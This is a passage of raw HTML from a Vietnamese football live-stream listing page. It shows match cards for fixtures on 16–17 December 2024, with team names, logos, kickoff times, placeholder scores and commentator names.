                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241020/d6d7789faf772ad211e1b7db6c619bb5_ss300.jpg" alt="BLV COCA"></div>
                                                     <span>COCA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240105/5c7be8449c0379231050f6e18353cb4d_ss300.jpeg" alt="BIN BIN"></div>
                                                     <span>BIN BIN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241031/4075025b329273e8cd396c183a81bc2a_ss300.png" alt="BLV QUAN VŨ"></div>
                                                     <span>QUAN VŨ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Qarabag vs Standard Sumgayit vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240615/391996e65fcfa55348842888a1029b39_ss300.jpg" alt="BLV LUCAS"></div>
                                                     <span>LUCAS</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="2y8m4zh6y6l1ql0" data-post-id="48135" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Oman vs Yemen vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giao hữu quốc tế</span></a><a class="stage-label" href="#" rel="nofollow"><span>December</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>22:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/76dbcb8b3f3b73b7a6bec7f7c30386a8.webp" alt="Logo Oman">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Oman</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/eef40725168255f7a9e18da90f6e0ebe.webp" alt="Logo Yemen">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Yemen</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Oman vs Yemen vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240324/598b9bdc11414bd733845fa2aea18e20_ss300.jpg" alt="CÔNG CHẤT"></div>
                                                     <span>CÔNG CHẤT</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Oman vs Yemen vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220818/12505bcac79e5e95ba71c5348617ff74_ss300.jpg" alt="BLV HOPE"></div>
                                                     <span>HOPE</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="l7oqdehox9pwr51" data-post-id="48137" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Ohod vs Al-Adalah vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải hạng nhất Ả Rập Xê Út</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 14</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>22:15 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/57c0b97f7bace3dc5485c6cdc5a18939.webp" alt="Logo Ohod">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Ohod</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/7f79683078d97d26a241ed17c275b172.webp" alt="Logo Al-Adalah">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Al-Adalah</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Ohod vs Al-Adalah vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230718/3d8decd2a34f48e6b6377d43853528ff_ss300.jpg" alt="BLV ZICO"></div>
                                                     <span>ZICO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Ohod vs Al-Adalah vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240920/758fd55329188b393203eb5f4435cd1a_ss300.jpg" alt="BLV MONKEY"></div>
                                                     <span>MONKEY</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Ohod vs Al-Adalah vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241005/d345a4f46c4ccd3862f915c2dcf72131_ss300.png" alt="BLV SATIVA"></div>
                                                     <span>SATIVA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Ohod vs Al-Adalah vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220927/3e2acb45f655afe9aea6006d92742d49_ss300.jpg" alt="BLV  TYPN"></div>
                                                     <span> TYPN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="l5ergphwlpo1r8k" data-post-id="48141" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Radnicki 1923 Kragujevac vs FK Spartak Zlatibor Voda vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải hạng nhất Serbia</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 19</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>23:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/3362dfdd3b3509855cb12e589f5343f9.webp" alt="Logo Radnicki 1923 Kragujevac">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Radnicki 1923 Kragujevac</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/970b508dc8033afe384e827e3e8977ed.webp" alt="Logo FK Spartak Zlatibor Voda">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>FK Spartak Zlatibor Voda</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Radnicki 1923 Kragujevac vs FK Spartak Zlatibor Voda vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240225/649bc07785c31ec0cbc86f423d603dc2_ss300.jpg" alt="BLV Hổ Lùn"></div>
                                                     <span>Hổ Lùn</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Radnicki 1923 Kragujevac vs FK Spartak Zlatibor Voda vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240604/132fe772e9b022a81b448e0ba5c62b3d_ss300.jpg" alt="BLV Chân Gỗ"></div>
                                                     <span>Chân Gỗ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Radnicki 1923 Kragujevac vs FK Spartak Zlatibor Voda vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="" alt="BLV XO"></div>
                                                     <span>XO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Radnicki 1923 Kragujevac vs FK Spartak Zlatibor Voda vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230822/02d95be00e123acae6282e2730965ddf_ss300.jpg" alt="BLV PICASSO"></div>
                                                     <span>PICASSO</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="23xmvkh887ddqg8" data-post-id="48139" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Bóng đá Vô địch Quốc gia Thổ Nhĩ Kỳ</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 16</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>23:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/8716f6fb9f00d1b9aff702b98fab0651.webp" alt="Logo Adana Demirspor">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Adana Demirspor</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/9b861e306f0ec027254d432e2bd94ef3.webp" alt="Logo Besiktas JK">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Besiktas JK</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231029/ee97111f1621fdb6dff44cb21741b988_ss300.jpeg" alt="BLV PIRLO"></div>
                                                     <span>PIRLO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231105/f2c315ac378859f6b917a33745f011c1_ss300.png" alt="BLV ĐỐM"></div>
                                                     <span>ĐỐM</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240120/242d03838532758e901554d3c0513f08_ss300.jpg" alt="BLV KUDO"></div>
                                                     <span>KUDO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230602/f169baaea943689d2148c1778296aae6_ss300.png" alt="BLV LONG"></div>
                                                     <span>LONG</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220629/b3b7e353b693d0dce97e8e8ce680e53f_ss300.png" alt="TAM MAO"></div>
                                                     <span>TAM MAO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Adana Demirspor vs Besiktas JK vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230801/b4d90df4fa0a9886f8d6db057a94b0b8_ss300.jpg" alt="BLV TÁO"></div>
                                                     <span>TÁO</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="ednm9wh7o934ryo" data-post-id="48147" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Koln (w) vs RB Leipzig (w) vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Bóng đá nữ Vô địch Quốc gia Đức</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 12</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>00:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/b7e6e4cb34ed19fdd8f5b40307273b68.webp" alt="Logo Koln (w)">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Koln (w)</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/fa1abc7fd95c1ac8b48fbc76287635d3.webp" alt="Logo RB Leipzig (w)">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>RB Leipzig (w)</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Koln (w) vs RB Leipzig (w) vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220720/a9ff6e7002d8467fb9d6c9765e560ba0_ss300.png" alt="BLV SHOGUN"></div>
                                                     <span>SHOGUN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Koln (w) vs RB Leipzig (w) vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240315/315deb844d3126af6f53f08943ef6230_ss300.jpg" alt="BLV GÔN"></div>
                                                     <span>GÔN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="23xmvkh86glwqg8" data-post-id="48145" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Nea Salamis vs Pafos FC vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải bóng đá hạng 1 quốc gia Síp</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 14</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>00:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/a954e364e772f34637ae8c3013e255db.webp" alt="Logo Nea Salamis">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Nea Salamis</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/530601dfb1ff107ad2dedd51664a5315.webp" alt="Logo Pafos FC">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Pafos FC</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Nea Salamis vs Pafos FC vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230818/24e02fe96b3827f2ea5883037d0b0499_ss300.png" alt="BLV NIBO"></div>
                                                     <span>NIBO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Nea Salamis vs Pafos FC vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240722/46c7ce83a08d807534130c2e8d33c028_ss300.jpg" alt="BLV VIP"></div>
                                                     <span>VIP</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="4jwq2gheyzozm0v" data-post-id="48149" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Aalborg vs Silkeborg vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Cúp quốc gia Đan Mạch</span></a><a class="stage-label" href="#" rel="nofollow"><span></span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/aadb1e4bad0699a57c520f0556137d51.webp" alt="Logo Aalborg">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Aalborg</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
